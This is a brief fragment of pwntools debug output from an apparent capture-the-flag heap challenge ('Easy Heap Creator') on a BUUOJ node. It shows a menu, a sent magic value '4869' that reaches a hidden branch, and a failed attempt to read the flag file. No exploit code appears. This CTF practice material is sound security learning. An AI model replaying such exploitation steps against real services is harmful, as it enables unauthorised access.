 ' 4. Exit                       \n'
'-------------------------------\n'
'Your choice :'
[DEBUG] Sent 0x5 bytes:
'4869\n'
[DEBUG] Received 0x8 bytes:
'Congrt !'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x5 bytes:
'cat: '
[DEBUG] Received 0x13e bytes:
'/home/pwn/flag: No such file or directory\n'
'-------------------------------\n'
'       Easy Heap Creator       \n'
'-------------------------------\n'
' 1. Create a Heap              \n'
' 2. Edit a Heap                \n'
' 3. Delete a Heap              \n'
' 4. Exit                       \n'
'-------------------------------\n'
'Your choice :'
[*] Closed connection to node4.buuoj.cn port 29050